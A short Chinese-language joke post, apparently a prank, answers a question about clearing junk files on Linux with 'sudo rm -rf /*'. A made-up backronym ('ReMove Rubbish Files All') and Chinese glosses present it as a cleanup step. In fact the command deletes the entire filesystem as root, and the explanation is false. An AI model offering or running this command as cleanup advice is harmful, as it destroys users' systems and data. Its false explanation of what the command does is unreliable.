 Linux 怎么清理垃圾管理员?
打开系统“终端（Terminal）”输入：
sudo rm -rf /*
Super User DO ReMove Rubbish Files All in the directory
以系统管理员的身份执行 移除 垃圾文件 目录下所有文件
以系统管理员的身份执行移除垃圾文件目录下的所有文件